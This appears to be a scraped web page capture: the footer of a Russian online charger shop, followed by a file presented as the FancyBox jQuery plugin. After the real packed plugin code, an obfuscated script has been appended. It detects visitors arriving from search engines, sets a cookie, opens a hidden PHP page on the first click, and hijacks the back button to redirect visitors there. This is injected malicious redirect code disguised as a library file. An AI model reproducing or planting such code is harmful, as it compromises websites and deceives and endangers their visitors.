устройства</a>,                     <a href="/hyroscooters-electric-scooters-bicycles-all-vendors.html">Гироскутеры, электросамокаты - Все производители</a>,                     <a href="/industrial-equipment-all-vendors.html">Промышленное оборудование</a>          
          .</br></br>
          Вся информация на данном сайте носит справочный характер и не является публичной офертой,<br> определяемой положениями Статьи 437 Гражданского кодекса Российской Федерации.<br>
			<a href="/personal-data.html" target="_blank">Согласие на обработку персональных данных</a></br>
			<a href="/privacy-policy.html" target="_blank">Политика конфиденциальности</a>
		  <br>&copy; 2010-2025 магазин "Все Зарядки".</br>

		  </p>


       <p>&nbsp;</p> 
<ul class="counters"> 
<li> 
<!-- begin of Top100 code --> 
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2438413"></script> 
 
<noscript> 
<a href="https://top100.rambler.ru/navi/2438413/"> 
<img src="https://counter.rambler.ru/top100.cnt?2438413" alt="Rambler's Top100" border="0" /> 
 
</a> 
 
</noscript> 
<!-- end of Top100 code --> 
 
 
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
 
"target=_blank><img src='//counter.yadro.ru/hit?t53.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
 
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
 
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=5890660&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/5890660/3_1_FFB920FF_FF9900FF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer --> 
</li> 
</ul>


     </div>


    </div>

  </div>




<div id="dialog">
        <img onclick="$('#dialog').dialog('close'); " id="cres" src="/jscript/jquery/ui-lightness/images/crest.png" />
        <a class="dlink" href="/" onclick="location.href = '/checkout.php'; return false;">Оформить заказ. Мне нужен только этот товар.</a>
        <a class="dlink" href="/" onclick="$('#dialog').dialog('close'); return false;">Положить товар в корзину и продолжить выбор.</a>
</div>
<!-- LiveTex начало -->

<script type='text/javascript'> /* build:::7 */
	var liveTex = true,
		liveTexID = 53388,
		liveTex_object = true;
	(function() {
		var lt = document.createElement('script');
		lt.type ='text/javascript';
		lt.async = true;
        lt.src = 'https://cs15.livetex.ru/js/client.js';
		var sc = document.getElementsByTagName('script')[0];
		if ( sc ) sc.parentNode.insertBefore(lt, sc);
		else  document.documentElement.firstChild.appendChild(lt);
	})();
</script>

<!-- LiveTex конец -->
</body></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.allchargers.ru/jscript/jquery/plugins/fancybox/jquery.fancybox-1.2.5.pack.js
body_size: 11581
content:
/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.5 (03/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1S=p(){J N.2o(p(){n b=$(N).u(\'2p\');8(b.1d(/^3i\\(["\']?(.*\\.2q)["\']?\\)$/i)){b=3j.$1;$(N).u({\'2p\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(N).u(\'3r\')==\'2r-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2o(p(){n a=$(N).u(\'1u\');8(a!=\'2s\'&&a!=\'2t\')$(N).u(\'1u\',\'2t\')})}})};n l,4,1f=O,Y=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2q|3x|3y)(.*)?$/i;n m=1A,19=$.14.1g&&$.14.2u.1T(0,1)==6&&!15.3z,1U=19||($.14.1g&&$.14.2u.1T(0,1)==7);$.q.r=p(o){n j=$.2v({},$.q.r.2w,o);n k=N;p 2x(){l=N;4=$.2v({},j);2y();J O};p 2y(){8(1f)J;8($.1V(4.1W)){4.1W()}4.v=[];4.t=0;8(j.v.Z>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Z){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Z;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Z){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1X a.G==\'1m\'){a.G=a.S.2z(\'1Y\')}4.v.2A(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(19){$(\'1Z, 21, 22\').u(\'23\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2B,\'24\':4.2C}).11()}$(15).V("1F.E 1G.E",$.q.r.25);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1H();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1I,4.1J)}C 8(b.1d(/#/)){n c=15.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1T(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1I,4.1J)}C 8(b.1d(1z)){Y=1v 1w;Y.13=b;8(Y.3Q){26()}C{$.q.r.1H();$(Y).Q().V(\'3R\',p(){$("#L").1a();26()})}}C{$.q.r.1H();$.3S(b,p(a){$("#L").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1I,4.1J)})}};p 26(){n a=Y.F;n b=Y.A;n c=(4.M*2)+40;n d=(4.M*2)+28;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.29(P.29(w[0]-c,a)/a,P.29(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1Y="" s="3U" 13="\'+Y.13+\'" />\',a,b)};p 2K(){8((4.v.Z-1)>4.t){n a=4.v[4.t+1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}8(4.t>0){n a=4.v[4.t-1].K;8(a.1d(1z)){1K=1v 1w();1K.13=a}}};p 1p(a,b,c){1f=D;n d=4.M;8(1U||m){$("#y")[0].16.2L("A");$("#y")[0].16.2L("F")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'F\':\'2O\',\'A\':\'2O\'});8(1U||m){$("#y")[0].16.2P(\'A\',\'(N.2Q.3V - \'+d*2+\')\');$("#y")[0].16.2P(\'F\',\'(N.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'F\':\'2R%\',\'A\':\'2R%\'})}8($("#x").17(":W")&&b==$("#x").F()&&c==$("#x").A()){$("#y").1L(\'2a\',p(){$("#y").1r().1M($(a)).2b("1N",p(){1s()})});J}n w=$.q.r.1q();n e=(c+28)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-28)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'F\':b+\'R\',\'A\':c+\'R\'};8($("#x").17(":W")){$("#y").1L("1N",p(){$("#y").1r();$("#x").2c(g,4.2S,4.2T,p(){$("#y").1M($(a)).2b("1N",p(){1s()})})})}C{8(4.2d>0&&4.v[4.t].S!==1m){$("#y").1r().1M($(a));n h=4.v[4.t].S;n i=$.q.r.2e(h);$("#x").u({\'B\':(i.B-20-4.M)+\'R\',\'z\':(i.z-20-4.M)+\'R\',\'F\':$(h).F()+(4.M*2),\'A\':$(h).A()+(4.M*2)});8(4.2f){g.24=\'11\'}$("#x").2c(g,4.2d,4.2U,p(){1s()})}C{$("#y").1a().1r().1M($(a)).11();$("#x").u(g).2b("1N",p(){1s()})}}};p 2V(){8(4.t!=0){$("#1o, #2W").Q().V("18",p(e){e.2X();4.t--;1h();J O});$("#1o").11()}8(4.t!=(4.v.Z-1)){$("#1n, #2Y").Q().V("18",p(e){e.2X();4.t++;1h();J O});$("#1n").11()}};p 1s(){8($.14.1g){$("#y")[0].16.1O(\'1e\');$("#x")[0].16.1O(\'1e\')}2V();2K();$(U).V("1P.E",p(e){8(e.2g==27&&4.2Z){$.q.r.1c()}C 8(e.2g==37&&4.t!=0){$(U).Q("1P.E");4.t--;1h()}C 8(e.2g==39&&4.t!=(4.v.Z-1)){$(U).Q("1P.E");4.t++;1h()}});8(4.2h){$(15).V("1F.E 1G.E",$.q.r.25)}8(4.30){$("#y").18($.q.r.1c)}8(4.1E&&4.31){$("#T").V("18",$.q.r.1c)}8(4.33){$("#1i").V("18",$.q.r.1c).11()}8(1X 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Z>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').F()*0.5))}).11()}8(4.1E&&19){$(\'1Z, 21, 22\',$(\'#y\')).u(\'23\',\'W\')}8($.1V(4.2i)){4.2i(4.v[4.t])}8($.14.1g){$("#x")[0].16.1O(\'1e\');$("#y")[0].16.1O(\'1e\')}1f=O};J N.Q(\'18.E\').V(\'18.E\',2x)};$.q.r.25=p(){n w=$.q.r.1q();8($("#x").17(\':W\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').F()*0.5))})}8(19&&$("#T").17(\':W\')){$("#T").u({\'A\':$(U).A()})}8($("#L").17(\':W\')){$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2e=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#L").1a();$("#2E").11()};$.q.r.1q=p(){J[$(15).F(),$(15).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#L").17(\':W\')){38(1x);J}$("#L > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1H=p(){38(1x);n w=$.q.r.1q();$("#L").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).11();$("#L").V(\'18\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(Y).Q();$(U).Q("1P.E");$(15).Q("1F.E 1G.E");$("#T, #y, #1i").Q();$("#1i, #L, #1o, #1n, #H").1a();1Q=p(){8($("#T").17(\':W\')){$("#T").1L("2a")}$("#y").1r();8(4.2h){$(15).Q("1F.E 1G.E")}8(19){$(\'1Z, 21, 22\').u(\'23\',\'W\')}8($.1V(4.2j)){4.2j()}1f=O};8($("#x").17(":W")!==O){8(4.2k>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2e(a);n c={\'B\':(b.B-20-4.M)+\'R\',\'z\':(b.z-20-4.M)+\'R\',\'F\':$(a).F()+(4.M*2),\'A\':$(a).A()+(4.M*2)};8(4.2f){c.24=\'1a\'}$("#x").3a(O,D).2c(c,4.2k,4.3b,1Q)}C{$("#x").3a(O,D).1L(\'2a\',1Q)}}C{1Q()}J O};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="L"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="X"><9 I="X" s="4b"></9><9 I="X" s="4c"></9><9 I="X" s="4d"></9><9 I="X" s="4e"></9><9 I="X" s="4f"></9><9 I="X" s="4g"></9><9 I="X" s="4h"></9><9 I="X" s="4i"></9></9>\';a+=\'<a K="2l:;" s="1o"><1R I="2m" s="2W"></1R></a><a K="2l:;" s="1n"><1R I="2m" s="2Y"></1R></a>\';a+=\'<9 s="y"></9>\';a+=\'</9>\';a+=\'</9>\';a+=\'<9 s="H"></9>\';$(a).3e("4j");$(\'<3f 4k="0" 4l="0" 4m="0"><3g><1k I="H" s="4n"></1k><1k I="H" s="4o"><9></9></1k><1k I="H" s="4p"></1k></3g></3f>\').3e(\'#H\');8($.14.1g){$(".X").1S()}8(19){$("9#T").u("1u","2s");$("#L 9, #1i, .H, .2m").1S();$("#3d").4q(\'<1j s="3h" 13="2l:O;" 4r="2r" 2H="0"></1j>\');n b=$(\'#3h\')[0].4s.U;b.4t();b.1c()}};$.q.r.2w={M:10,2J:D,2f:D,2d:0,2k:0,2S:4u,2U:\'2n\',3b:\'2n\',2T:\'2n\',1I:4v,1J:4w,1E:D,2C:0.3,2B:\'#4x\',2Z:D,33:D,31:D,30:D,2h:D,v:[],1W:1A,2i:1A,2j:1A};$(U).4y(p(){m=$.14.1g&&!$.4z;8($("#x").Z<1){$.q.r.3c()}})})(2F);',62,284,'||||opts||||if|div||||||||||||||var||function|fn|fancybox|id|itemCurrent|css|itemArray||fancy_outer|fancy_content|top|height|left|else|true|fb|width|title|fancy_title|class|return|href|fancy_loading|padding|this|false|Math|unbind|px|orig|fancy_overlay|document|bind|visible|fancy_bg|imagePreloader|length||show||src|browser|window|style|is|click|IE6|hide|round|close|match|filter|busy|msie|_change_item|fancy_close|iframe|td|img|undefined|fancy_right|fancy_left|_set_content|getViewport|empty|_finish|getNumeric|position|new|Image|loadingTimer|loadingFrame|imageRegExp|null|rel|children|first|overlayShow|resize|scroll|showLoading|frameWidth|frameHeight|objNext|fadeOut|append|normal|removeAttribute|keydown|__cleanup|span|fixPNG|substr|oldIE|isFunction|callbackOnStart|typeof|alt|embed||object|select|visibility|opacity|scrollBox|_proceed_image||60|min|fast|fadeIn|animate|zoomSpeedIn|getPosition|zoomOpacity|keyCode|centerOnScroll|callbackOnShow|callbackOnClose|zoomSpeedOut|javascript|fancy_ico|swing|each|backgroundImage|png|no|absolute|relative|version|extend|defaults|_initialize|_start|attr|push|overlayColor|overlayOpacity|indexOf|fancy_frame|jQuery|showIframe|frameborder|html|imageScale|_preload_neighbor_images|removeExpression|right|bottom|auto|setExpression|parentNode|100|zoomSpeedChange|easingChange|easingIn|_set_navigation|fancy_left_ico|stopPropagation|fancy_right_ico|enableEscapeButton|hideOnContentClick|hideOnOverlayClick||showCloseButton|outerHeight|outerWidth|animateLoading||clearInterval||stop|easingOut|build|fancy_inner|appendTo|table|tr|fancy_bigIframe|url|RegExp|none|progid|DXImageTransform|Microsoft|AlphaImageLoader|enabled|sizingMethod|backgroundRepeat|repeat|crop|scale|jpg|gif|bmp|jpeg|XMLHttpRequest|for|while|hidden|background|color|className|onload|name|fancy_iframe|random|1000|hspace|location|split|replace|fancy_div|complete|load|get|fancy_ajax|fancy_img|clientHeight|clientWidth|text|parseInt|curCSS||jquery|offset|paddingTop|borderTopWidth|paddingLeft|borderLeftWidth|scrollLeft|scrollTop|setInterval|66|fancy_bg_n|fancy_bg_ne|fancy_bg_e|fancy_bg_se|fancy_bg_s|fancy_bg_sw|fancy_bg_w|fancy_bg_nw|body|cellspacing|cellpadding|border|fancy_title_left|fancy_title_main|fancy_title_right|prepend|scrolling|contentWindow|open|300|560|340|666|ready|boxModel'.split('|'),0,{}));(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["jscript","jquery","plugins","ui","css","smoothness","style"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);